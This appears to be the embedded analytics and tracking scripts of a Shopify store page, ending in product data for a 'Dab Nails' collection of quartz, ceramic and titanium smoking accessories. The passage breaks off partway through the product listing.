<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3011346613","configuration":"{\"accountID\":\"grPf3G\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ddcbf865212fbcf3c042fe6641dfdada","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": \"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"16679093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"24450153\",\"title\":\"Dab Nails\",\"productVariants\":[{\"price\":{\"amount\":18.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dual Function Female Ceramic Nail\",\"vendor\":\"Smoke Cartel\",\"id\":\"5023482948\",\"untranslatedTitle\":\"Dual Function Female Ceramic Nail\",\"url\":\"\/products\/dual-function-female-ceramic-nail\",\"type\":\"Ceramic Nail\"},\"id\":\"19918457092\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/CNDL1418-F-5.jpg?v=1703182134\"},\"sku\":\"CNDL1418-F\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":12.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Quartz Banger with 2mm Wall\",\"vendor\":\"Smoke Cartel\",\"id\":\"10707791560\",\"untranslatedTitle\":\"Quartz Banger with 2mm Wall\",\"url\":\"\/products\/quartz-banger-with-2mm-wall\",\"type\":\"Quartz Nail\"},\"id\":\"46372975752\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/ELEV8-2MM-WALL-QUARTZ-BANGER_QBEDTM2-7.jpg?v=1571438696\"},\"sku\":\"QBEDTM-2-10\",\"title\":\"10mm \/ Male\",\"untranslatedTitle\":\"10mm \/ Male\"},{\"price\":{\"amount\":71.98,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Universal Adjustable Titanium Showerhead Nail\",\"vendor\":\"DankStop\",\"id\":\"7861828649141\",\"untranslatedTitle\":\"Universal Adjustable Titanium Showerhead Nail\",\"url\":\"\/products\/universal-adjustable-titanium-showerhead-nail\",\"type\":\"Titanium Nail\"},\"id\":\"44174448951477\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/LT-UATSN_1_1.jpg?v=1716304810\"},\"sku\":\"LT-UATSN\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":12.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Fully Adjustable Ceramic Nail\",\"vendor\":\"Smoke Cartel\",\"id\":\"739620164\",\"untranslatedTitle\":\"Fully Adjustable Ceramic Nail\",\"url\":\"\/products\/fully-adjustable-ceramic-nail\",\"type\":\"Ceramic Nail\"},\"id\":\"42115777659061\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/CN14-A-0.jpg?v=1571438679\"},\"sku\":\"CN10-A\",\"title\":\"10mm\",\"untranslatedTitle\":\"10mm\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"UPC Quartz Banger - Dozer\",\"vendor\":\"UPC\",\"id\":\"1508467460\",\"untranslatedTitle\":\"UPC Quartz Banger - Dozer\",\"url\":\"\/products\/upc-dozer-quartz-banger\",\"type\":\"Quartz Nail\"},\"id\":\"19911529796\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/NLQDZM-0.jpg?v=1571438681\"},\"sku\":\"NLQDZM-14\",\"title\":\"14.5mm \/ Male\",\"untranslatedTitle\":\"14.5mm \/ Male\"},{\"price\":{\"amount\":24.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Domeless Ceramic Nail for Male Joints\",\"vendor\":\"Smoke Cartel\",\"id\":\"7751388872\",\"untranslatedTitle\":\"Domeless Ceramic Nail for Male Joints\",\"url\":\"\/products\/dabworthy-domeless-ceramic-nail-for-male-joints\",\"type\":\"Ceramic Nail\"},\"id\":\"25073220552\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/SCDM15-10F-2.jpg?v=1703187528\"},\"sku\":\"SCDM15-10F\",\"title\":\"10mm\",\"untranslatedTitle\":\"10mm\"},{\"price\":{\"amount\":19.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Diamond Knot Domeless Nail\",\"vendor\":\"DankStop\",\"id\":\"7239073595573\",\"untranslatedTitle\":\"Diamond Knot Domeless Nail\",\"url\":\"\/products\/diamond-knot-domeless-nail\",\"type\":\"Quartz Nail\"},\"id\":\"42101144486069\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/dankstop-diamond-knot-domeless-nail-16mm-male-dab-nail-ds-dkn16-18m-14216602746954_a657c672-06a4-41e1-b8aa-bdec04d6df1a.jpg?v=1653611698\"},\"sku\":\"DS-DKN16-18M\",\"title\":\"16mm \/ Male\",\"untranslatedTitle\":\"16mm \/ Male\"},{\"price\":{\"amount\":14.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Glass Nail\",\"vendor\":\"DankStop\",\"id\":\"7239062683829\",\"untranslatedTitle\":\"Glass Nail\",\"url\":\"\/products\/glass-nail\",\"type\":\"Quartz Nail\"},\"id\":\"42101091762357\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/dankstop-glass-nail-amber-14mm-dab-nail-ds-14gnail-a-14214606684234_65c4b911-1377-4bed-bc2d-bb1025183cf6.jpg?v=1653592757\"},\"sku\":\"DS-14GNAIL-A\",\"title\":\"Amber \/ 14mm\",\"untranslatedTitle\":\"Amber \/ 14mm\"},{\"price\":{\"amount\":28.49,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"DabWorthy Adjustable Titanium Nail - 3 Sizes\",\"vendor\":\"DabWorthy\",\"id\":\"251469397\",\"untranslatedTitle\":\"DabWorthy Adjustable Titanium Nail - 3 Sizes\",\"url\":\"\/products\/dabworthy-adjustable-titanium-nail-3-sizes\",\"type\":\"Titanium Nail\"},\"id\":\"572993169\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/NLTA-6.jpg?v=1703048370\"},\"sku\":\"NLTA-10\",\"title\":\"10mm\",\"untranslatedTitle\":\"10mm\"},{\"price\":{\"amount\":30.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Flat Top Thick Banger with 25mm Cup\",\"vendor\":\"Smoke Cartel\",\"id\":\"142410776584\",\"untranslatedTitle\":\"Flat Top Thick Banger with 25mm Cup\",\"url\":\"\/products\/flat-top-thick-banger-with-25mm-cup\",\"type\":\"Quartz Nail\"},\"id\":\"1545539125256\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/DLQ-101-102-SC-4.jpg?v=1571438698\"},\"sku\":\"DLQ-101-14\",\"title\":\"Female \/ 14.5mm \/ 90°\",\"untranslatedTitle\":\"Female \/ 14.5mm \/ 90°\"},{\"price\":{\"amount\":17.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pure Quartz Banger - 90 Degree\",\"vendor\":\"Smoke Cartel\",\"id\":\"6273870528693\",\"untranslatedTitle\":\"Pure Quartz Banger - 90 Degree\",\"url\":\"\/products\/pure-quartz-banger-90-degree\",\"type\":\"Quartz Nail\"},\"id\":\"38285221167285\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/20201211_122006copy.jpg?v=1610990659\"},\"sku\":\"DLQ-018-14-2mm\",\"title\":\"2mm\",\"untranslatedTitle\":\"2mm\"},{\"price\":{\"amount\":5.49,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"DabWorthy Domeless Daisy Slitted Quartz Nail\",\"vendor\":\"DabWorthy\",\"id\":\"351194601\",\"untranslatedTitle\":\"DabWorthy Domeless Daisy Slitted Quartz Nail\",\"url\":\"\/products\/dabworthy-domeless-daisy-slitted-quartz-nail\",\"type\":\"Quartz Nail\"},\"id\":\"18756130308\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/NLQDA-10.jpg?v=1703049328\"},\"sku\":\"NLQDF-10\",\"title\":\"Female \/ 10mm\",\"untranslatedTitle\":\"Female \/ 10mm\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Honeybee Herb 90 Degree Honey \u0026 Milk Quartz Banger - Yellow Line\",\"vendor\":\"Honeybee Herb\",\"id\":\"6325559361717\",\"untranslatedTitle\":\"Honeybee Herb 90 Degree Honey \u0026 Milk Quartz Banger - Yellow Line\",\"url\":\"\/products\/honeybee-herb-white-bottom-quartz-banger\",\"type\":\"Quartz Nail\"},\"id\":\"43581555867829\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/IMG_9916_a71e4e1b-be85-45c9-b446-a8594c0f801b.jpg?v=1614647363\"},\"sku\":\"QB22-14M\",\"title\":\"14.5mm\",\"untranslatedTitle\":\"14.5mm\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cube Quartz Banger\",\"vendor\":\"Smoke Cartel\",\"id\":\"7751442248\",\"untranslatedTitle\":\"Cube Quartz Banger\",\"url\":\"\/products\/dabworthy-cube-quartz-banger\",\"type\":\"Quartz Nail\"},\"id\":\"25073558536\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/NLQSRM-14-0.jpg?v=1703190233\"},\"sku\":\"NLQSRF-18\",\"title\":\"18.8mm \/ Female\",\"untranslatedTitle\":\"18.8mm \/ Female\"},{\"price\":{\"amount\":63.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Glasshouse Concave Flat Top Full Quartz Banger - Ice Set\",\"vendor\":\"Glasshouse\",\"id\":\"6072433606837\",\"untranslatedTitle\":\"Glasshouse Concave Flat Top Full Quartz Banger - Ice Set\",\"url\":\"\/products\/glasshouse-concave-flat-top-full-quartz-banger-ice-set\",\"type\":\"Quartz Nail\"},\"id\":\"37541530566837\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/797A9297.jpg?v=1605281399\"},\"sku\":\"GHQ-6-90-14\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"LavaTech XL Quartz Banger\",\"vendor\":\"LavaTech\",\"id\":\"4411764736083\",\"untranslatedTitle\":\"LavaTech XL Quartz Banger\",\"url\":\"\/products\/lavatech-quartz-banger-xl\",\"type\":\"Quartz Nail\"},\"id\":\"31583175639123\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/lavatech-banger-xl-10mm-male-45-dab-nail-lt-mqmobbn245-10p-3755236884554_effa0c06-340f-4641-81df-51dd8c22a4a6.jpg?v=1583940583\"},\"sku\":\"LT-MQMOBBN245-10P\",\"title\":\"10mm \/ Male \/ 45°\",\"untranslatedTitle\":\"10mm \/ Male \/ 45°\"},{\"price\":{\"amount\":59.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Hurricane Beveled Top Quartz Banger\",\"vendor\":\"Glass House\",\"id\":\"6637234880693\",\"untranslatedTitle\":\"Hurricane Beveled Top Quartz Banger\",\"url\":\"\/products\/hurricane-beveled-top-quartz-banger\",\"type\":\"Quartz Nail\"},\"id\":\"39675468677301\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/1100805copy.jpg?v=1618149807\"},\"sku\":\"GHQ-8-90-14\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"No Weld Quartz Terp Slurp Banger\",\"vendor\":\"Smoke Cartel\",\"id\":\"6614808330421\",\"untranslatedTitle\":\"No Weld Quartz Terp Slurp Banger\",\"url\":\"\/products\/no-weld-quartz-terp-slurp-banger\",\"type\":\"Quartz Nail\"},\"id\":\"39574113353909\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/No-Weld-Quartz-Terp-Slurp-Banger_19mm_20Male-1_f654debf-ff11-4805-bb5c-67fdb94e430f.jpg?v=1618382498\"},\"sku\":\"SA2912-14M\",\"title\":\"14.5mm Male\",\"untranslatedTitle\":\"14.5mm Male\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Honeybee Herb 45 Degree Honey Recycler Quartz Banger - Yellow Line\",\"vendor\":\"Honeybee Herb\",\"id\":\"6325643411637\",\"untranslatedTitle\":\"Honeybee Herb 45 Degree Honey Recycler Quartz Banger - Yellow Line\",\"url\":\"\/products\/honeybee-herb-honey-recycler-quartz-banger\",\"type\":\"Quartz Nail\"},\"id\":\"43581549740213\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/IMG_9961copy.jpg?v=1613411988\"},\"sku\":\"QB69-14M\",\"title\":\"14.5mm \/ Male\",\"untranslatedTitle\":\"14.5mm \/ Male\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Honeybee Herb 90 Degree Honey \u0026 Milk Bevel Quartz Banger - Yellow Line\",\"vendor\":\"Honeybee Herb\",\"id\":\"6325572927669\",\"untranslatedTitle\":\"Honeybee Herb 90 Degree Honey \u0026 Milk Bevel Quartz Banger - Yellow Line\",\"url\":\"\/products\/honeybee-herb-bevel-quartz-banger-honey-and-milk\",\"type\":\"Quartz Nail\"},\"id\":\"43580889825461\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/IMG_9941_643d30e2-1c00-403c-8c57-9616c43ae62e.jpg?v=1633533089\"},\"sku\":\"QB35-14M\",\"title\":\"14.5mm \/ Male\",\"untranslatedTitle\":\"14.5mm \/ Male\"},{\"price\":{\"amount\":16.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Quartz Core Reactor Banger Nail\",\"vendor\":\"Smoke Cartel\",\"id\":\"4414051745875\",\"untranslatedTitle\":\"Quartz Core Reactor Banger Nail\",\"url\":\"\/products\/quartz-core-reactor-banger-nail\",\"type\":\"Quartz Nail\"},\"id\":\"31594616586323\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/dankstop-quartz-core-reactor-banger-nail-14mm-male-45-dab-nail-mqcrbn245-14f-3543409098828.jpg?v=1584799135\"},\"sku\":\"MQCRBN245-14F\",\"title\":\"14mm \/ Male \/ 45°\",\"untranslatedTitle\":\"14mm \/ Male \/ 45°\"},{\"price\":{\"amount\":24.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Honeybee Herb Titanium 6-In-1 Sidecar Banger\",\"vendor\":\"Honeybee Herb\",\"id\":\"6862411137205\",\"untranslatedTitle\":\"Honeybee Herb Titanium 6-In-1 Sidecar Banger\",\"url\":\"\/products\/honeybee-herb-titanium-6-in-1-sidecar-banger\",\"type\":\"Titanium Nail\"},\"id\":\"44207833710773\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/2_3_2f94781d-b3ef-4a6d-9616-58c746ea5a13.jpg?v=1633537884\"},\"sku\":\"Ti9-Gold\",\"title\":\"Gold\",\"untranslatedTitle\":\"Gold\"},{\"price\":{\"amount\":22.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Jay and Silent Bob Quartz Banger\",\"vendor\":\"Jay and Silent Bob\",\"id\":\"4422392905811\",\"untranslatedTitle\":\"Jay and Silent Bob Quartz Banger\",\"url\":\"\/products\/jay-and-silent-bob-quartz-banger\",\"type\":\"Quartz Nail\"},\"id\":\"31632959307859\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/18MMMale3.jpg?v=1632243154\"},\"sku\":\"H5161\",\"title\":\"14.5mm \/ Female \/ 45 Degree\",\"untranslatedTitle\":\"14.5mm \/ Female \/ 45 Degree\"},{\"price\":{\"amount\":27.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Trailer Park Boys Quartz Banger\",\"vendor\":\"Trailer Park Boys\",\"id\":\"4422394576979\",\"untranslatedTitle\":\"Trailer Park Boys Quartz Banger\",\"url\":\"\/products\/trailer-park-boys-quartz-banger\",\"type\":\"Quartz Nail\"},\"id\":\"31632968777811\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/FemaleBanger2.jpg?v=1631190924\"},\"sku\":\"H5131\",\"title\":\"14.5mm \/ Female \/ 45 Degree\",\"untranslatedTitle\":\"14.5mm \/ Female \/ 45 Degree\"},{\"price\":{\"amount\":20.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pulsar Vapor Vessel Titanium Tip - 14.5mm Male\",\"vendor\":\"Pulsar\",\"id\":\"4463305818195\",\"untranslatedTitle\":\"Pulsar Vapor Vessel Titanium Tip - 14.5mm Male\",\"url\":\"\/products\/pulsar-vapor-vessel-titanium-tip-14mm-male\",\"type\":\"Titanium Nail\"},\"id\":\"31830388899923\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/Pulsar-Vapor-Vessel-Titanium-Tip-14mm-Male_media-1_20copy.jpg?v=1675221867\"},\"sku\":\"SA1148\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Honeybee Herb 90 Degree Original Bevel Sidecar Quartz Banger - Yellow Line\",\"vendor\":\"Honeybee Herb\",\"id\":\"6325638103221\",\"untranslatedTitle\":\"Honeybee Herb 90 Degree Original Bevel Sidecar Quartz Banger - Yellow Line\",\"url\":\"\/products\/honeybee-herb-original-bevel-sidecar-quartz-banger\",\"type\":\"Quartz Nail\"},\"id\":\"43581164486837\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/IMG_9890copy.jpg?v=1614570349\"},\"sku\":\"QB66-14M\",\"title\":\"14.5mm \/ Male\",\"untranslatedTitle\":\"14.5mm \/ 